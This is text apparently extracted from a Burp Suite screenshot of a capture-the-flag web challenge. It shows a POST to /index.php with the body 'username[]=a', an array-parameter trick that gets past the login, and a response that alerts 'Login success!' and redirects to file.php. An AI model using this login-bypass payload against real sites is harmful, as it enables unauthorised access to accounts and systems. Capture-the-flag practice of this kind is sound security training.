 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 09a3c230-47d3-4588-9399-448b966ba812.node4.buuoj.cn:81
3 Content-Length: 12
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://09a3c230-47d3-4588-9399-448b966ba812.node4.buuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://09a3c230-47d3-4588-9399-448b966ba812.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8,zh-CN;q=0.7,zh;q=0.6
13 Cookie: PHPSESSID=6dfe1nv9292jd018k1t6j7k4oc
14 Connection: close
15
16 username[]=a
Response
Pretty Raw Hex Render \n
13 <!DOCTYPE html>
14 <html lang="en" class="no-js">
15 <head>
16 <meta charset="UTF-8" />
17 <meta http-equiv="X-UA-Compatible" content="IE=edge">
18 <meta name="viewport" content="width=device-width, initial-scale=1">
19 <title>
login
</title>
20 <link rel="stylesheet" type="text/css" href="css/button.css" />
21 <link rel="stylesheet" type="text/css" href="css/button.min.css" />
22 <link rel="stylesheet" type="text/css" href="css/input.css" />
23 <style>
24 body{
25 text-align:center;
26 margin-left:auto;
27 margin-right:auto;
28 margin-top:300px;
29 }
30
31 </style>
32 </head>
33 <body>
34
35 <script>
alert('Login success!');
location.href='file.php'
</script>